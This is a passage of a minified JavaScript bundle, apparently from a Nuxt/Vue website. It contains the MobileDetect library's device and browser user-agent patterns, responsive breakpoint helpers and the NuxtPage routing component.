I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},r.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var o=Object.prototype.hasOwnProperty,a;r.FALLBACK_PHONE="UnknownPhone",r.FALLBACK_TABLET="UnknownTablet",r.FALLBACK_MOBILE="UnknownMobile",a="isArray"in Array?Array.isArray:function(d){return Object.prototype.toString.call(d)==="[object Array]"};function s(d,f){return d!=null&&f!=null&&d.toLowerCase()===f.toLowerCase()}function i(d,f){var h,p,m=d.length;if(!m||!f)return!1;for(h=f.toLowerCase(),p=0;p<m;++p)if(h===d[p].toLowerCase())return!0;return!1}function l(d){for(var f in d)o.call(d,f)&&(d[f]=new RegExp(d[f],"i"))}function c(d){return(d||"").substr(0,500)}(function(){var f,h,p,m,g,v,y=r.mobileDetectRules;for(f in y.props)if(o.call(y.props,f)){for(h=y.props[f],a(h)||(h=[h]),g=h.length,m=0;m<g;++m)p=h[m],v=p.indexOf("[VER]"),v>=0&&(p=p.substring(0,v)+"([\\w._\\+]+)"+p.substring(v+5)),h[m]=new RegExp(p,"i");y.props[f]=h}l(y.oss),l(y.phones),l(y.tablets),l(y.uas),l(y.utils),y.oss0={WindowsPhoneOS:y.oss.WindowsPhoneOS,WindowsMobileOS:y.oss.WindowsMobileOS}})(),r.findMatch=function(d,f){for(var h in d)if(o.call(d,h)&&d[h].test(f))return h;return null},r.findMatches=function(d,f){var h=[];for(var p in d)o.call(d,p)&&d[p].test(f)&&h.push(p);return h},r.getVersionStr=function(d,f){var h=r.mobileDetectRules.props,p,m,g,v;if(o.call(h,d)){for(p=h[d],g=p.length,m=0;m<g;++m)if(v=p[m].exec(f),v!==null)return v[1]}return null},r.getVersion=function(d,f){var h=r.getVersionStr(d,f);return h?r.prepareVersionNo(h):NaN},r.prepareVersionNo=function(d){var f;return f=d.split(/[a-z._ \/\-]/i),f.length===1&&(d=f[0]),f.length>1&&(d=f[0]+".",f.shift(),d+=f.join("")),Number(d)},r.isMobileFallback=function(d){return r.detectMobileBrowsers.fullPattern.test(d)||r.detectMobileBrowsers.shortPattern.test(d.substr(0,4))},r.isTabletFallback=function(d){return r.detectMobileBrowsers.tabletPattern.test(d)},r.prepareDetectionCache=function(d,f,h){if(d.mobile===n){var p,m,g;if(m=r.findMatch(r.mobileDetectRules.tablets,f),m){d.mobile=d.tablet=m,d.phone=null;return}if(p=r.findMatch(r.mobileDetectRules.phones,f),p){d.mobile=d.phone=p,d.tablet=null;return}r.isMobileFallback(f)?(g=u.isPhoneSized(h),g===n?(d.mobile=r.FALLBACK_MOBILE,d.tablet=d.phone=null):g?(d.mobile=d.phone=r.FALLBACK_PHONE,d.tablet=null):(d.mobile=d.tablet=r.FALLBACK_TABLET,d.phone=null)):r.isTabletFallback(f)?(d.mobile=d.tablet=r.FALLBACK_TABLET,d.phone=null):d.mobile=d.tablet=d.phone=null}},r.mobileGrade=function(d){var f=d.mobile()!==null;return d.os("iOS")&&d.version("iPad")>=4.3||d.os("iOS")&&d.version("iPhone")>=3.1||d.os("iOS")&&d.version("iPod")>=3.1||d.version("Android")>2.1&&d.is("Webkit")||d.version("Windows Phone OS")>=7||d.is("BlackBerry")&&d.version("BlackBerry")>=6||d.match("Playbook.*Tablet")||d.version("webOS")>=1.4&&d.match("Palm|Pre|Pixi")||d.match("hp.*TouchPad")||d.is("Firefox")&&d.version("Firefox")>=12||d.is("Chrome")&&d.is("AndroidOS")&&d.version("Android")>=4||d.is("Skyfire")&&d.version("Skyfire")>=4.1&&d.is("AndroidOS")&&d.version("Android")>=2.3||d.is("Opera")&&d.version("Opera Mobi")>11&&d.is("AndroidOS")||d.is("MeeGoOS")||d.is("Tizen")||d.is("Dolfin")&&d.version("Bada")>=2||(d.is("UC Browser")||d.is("Dolfin"))&&d.version("Android")>=2.3||d.match("Kindle Fire")||d.is("Kindle")&&d.version("Kindle")>=3||d.is("AndroidOS")&&d.is("NookTablet")||d.version("Chrome")>=11&&!f||d.version("Safari")>=5&&!f||d.version("Firefox")>=4&&!f||d.version("MSIE")>=7&&!f||d.version("Opera")>=10&&!f?"A":d.os("iOS")&&d.version("iPad")<4.3||d.os("iOS")&&d.version("iPhone")<3.1||d.os("iOS")&&d.version("iPod")<3.1||d.is("Blackberry")&&d.version("BlackBerry")>=5&&d.version("BlackBerry")<6||d.version("Opera Mini")>=5&&d.version("Opera Mini")<=6.5&&(d.version("Android")>=2.3||d.is("iOS"))||d.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||d.version("Opera Mobi")>=11&&d.is("SymbianOS")?"B":(d.version("BlackBerry")<5||d.match("MSIEMobile|Windows CE.*Mobile")||d.version("Windows Mobile")<=5.2,"C")},r.detectOS=function(d){return r.findMatch(r.mobileDetectRules.oss0,d)||r.findMatch(r.mobileDetectRules.oss,d)},r.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};function u(d,f){this.ua=c(d),this._cache={},this.maxPhoneWidth=f||600}return u.prototype={constructor:u,mobile:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===n&&(this._cache.userAgent=r.findMatch(r.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===n&&(this._cache.userAgents=r.findMatches(r.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===n&&(this._cache.os=r.detectOS(this.ua)),this._cache.os},version:function(d){return r.getVersion(d,this.ua)},versionStr:function(d){return r.getVersionStr(d,this.ua)},is:function(d){return i(this.userAgents(),d)||s(d,this.os())||s(d,this.phone())||s(d,this.tablet())||i(r.findMatches(r.mobileDetectRules.utils,this.ua),d)},match:function(d){return d instanceof RegExp||(d=new RegExp(d,"i")),d.test(this.ua)},isPhoneSized:function(d){return u.isPhoneSized(d||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===n&&(this._cache.grade=r.mobileGrade(this)),this._cache.grade}},typeof window<"u"&&window.screen?u.isPhoneSized=function(d){return d<0?n:r.getDeviceSmallerSide()<=d}:u.isPhoneSized=function(){},u._impl=r,u.version="1.4.5 2021-03-13",u})})(function(t){if(e.exports)return function(n){e.exports=n()};if(typeof window<"u")return function(n){window.MobileDetect=n()};throw new Error("unknown environment")}())}(bf)),bf.exports}oN();const jr={s:390,m:834,l:1194,xl:1440,xxl:1920},aN={xs:103,s:103,m:111,l:177,xl:177,xxl:177},sN={ORIGINAL:"",image_1000w_542h:"1000w",image_1100w_1269h:"1100w",image_1152w_1024h_mobile_retina:"2x",image_1280w_328h:"1280w",image_1280w_656h:"1280w",image_1280w_720h:"1280w",image_1280w_960h:"1280w",image_130w_130h:"130w",image_1550w_840h:"1550w",image_1600w_1200h:"1600w",image_1600w_900h:"1600w",image_1920w_492h:"1920w",image_1920w_984h:"1920w",image_2400w_1301h:"2400w",image_2880w_1476h:"2880w",image_312w:"312w",image_400w_217h:"400w",image_400w_461h:"400w",image_450w_253h:"450w",image_450w_450h:"450w",image_615w:"615w",image_640w_360h:"640w",image_640w_480h:"640w",image_720w_830h:"720w",image_768w_683h:"768w",image_768w_683h_mobile:"768w",image_960w_282h:"960w",image_960w_540h:"960w",image_960w_720h:"960w",image_desktop_small_1920w_984h:"1920w",image_desktop_small_retina_2880w_1476h:"2x",image_tablet_1920_984_retina:"2x"},iN=gn(async e=>{let t,n;const{width:r}=H2(),o=z(jr.l);e.hook("app:suspense:resolve",()=>{ke(r,()=>{o.value=r.value},{immediate:!0})});const{data:a}=([t,n]=wr(()=>hm("initialWidth",async()=>{let p=jr.l;return p=r.value,p})),t=await t,n(),t);o.value=a.value||o.value;const s=N(()=>o.value<jr.s?"xs":o.value<jr.m?"s":o.value<jr.l?"m":o.value<jr.xl?"l":o.value<jr.xxl?"xl":"xxl"),i=N(()=>s.value==="s"||s.value==="xs"),l=N(()=>s.value==="m"),c=N(()=>s.value==="l"),u=N(()=>s.value==="xl"),d=N(()=>s.value==="xxl"),f=N(()=>o.value>=jr.l),h=N(()=>o.value>=jr.xl);return{provide:{currentBreakpoint:s,isMobile:i,isScreenM:l,isScreenL:c,isScreenXl:u,isScreenXXL:d,isMinScreenL:f,isMinScreenXL:h}}}),lN=gn({name:"i18n:plugin:ssg-detect",dependsOn:["i18n:plugin","i18n:plugin:route-locale-detect"],enforce:"post",setup(){be()}}),cN=[iM,cM,hM,MD,$D,RD,xD,l$,JL,e2,n2,a2,s2,d2,Q2,Zx,nN,iN,lN],tS=(e="RouteProvider")=>Y({name:e,props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const n=t.renderKey,r=t.route,o={};for(const a in t.route)Object.defineProperty(o,a,{get:()=>n===t.renderKey?t.route[a]:r[a],enumerable:!0});return yn(Tl,po(o)),()=>xe(t.vnode,{ref:t.vnodeRef})}}),uN=tS(),Z0=new WeakMap,dN=Y({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const o=be(),a=z(),s=tt(Tl,null);let i;r({pageRef:a});const l=tt(iw,null);let c;const u=o.deferHydration();if(o.isHydrating){const f=o.hooks.hookOnce("app:error",u);wn().beforeEach(f)}e.pageKey&&ke(()=>e.pageKey,(f,h)=>{f!==h&&o.callHook("page:loading:start")});let d=!1;{const f=wn().beforeResolve(()=>{d=!1});mn(()=>{f()})}return()=>xe(Hw,{name:e.name,route:e.route,...t},{default:f=>{const h=pN(s,f.route,f.Component),p=s&&s.matched.length===f.route.matched.length;if(!f.Component){if(c&&!p)return c;u();return}if(c&&l&&!l.isCurrent(f.route))return c;if(h&&s&&(!l||l!=null&&l.isCurrent(s)))return p?c:null;const m=Dp(f,e.pageKey),g=hN(s,f.route,f.Component);!o.isHydrating&&i===m&&!g&&Qe(()=>{d=!0,o.callHook("page:loading:end")}),i=m;const v=!!(e.transition??f.route.meta.pageTransition??vv),y=v&&fN([e.transition,f.route.meta.pageTransition,vv,{onBeforeLeave(){o._runningTransition=!0},onAfterLeave(){delete o._runningTransition,o.callHook("page:transition:finish",f.Component)}}]),b=e.keepalive??f.route.meta.keepalive??Hk;return c=Vw(v&&y,wD(b,xe(em,{suspensible:!0,onPending:()=>o.callHook("page:start",f.Component),onResolve:()=>{Qe(()=>o.callHook("page:finish",f.Component).then(()=>{if(!d&&!g)return d=!0,o.callHook("page:loading:end")}).finally(u))}},{default:()=>{const _={key:m||void 0,vnode:n.default?mN(n.default,f):f.Component,route:f.route,renderKey:m||void 0,trackRootNodes:v,vnodeRef:a};if(!b)return xe(uN,_);const T=f.Component.type,C=T;let E=Z0.get(C);return E||(E=tS(T.name||T.__name),Z0.set(C,E)),xe(E,_)}}))).default(),c}})}});function fN(e){const t=e.filter(Boolean).map(n=>({...n,onAfterLeave:n.onAfterLeave?dm(n.onAfterLeave):void 0}));return aw(...t)}function pN(e,t,n){if(!e)return!1;const r=t.matched.findIndex(o=>{var a;return((a=o.components)==null?void 0:a.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((o,a)=>{var s,i,l;return((s=o.components)==null?void 0:s.default)!==((l=(i=e.matched[a])==null?void 0:i.components)==null?void 0:l.default)})||n&&Dp({route:t,Component:n})!==Dp({route:e,Component:n})}function hN(e,t,n){return 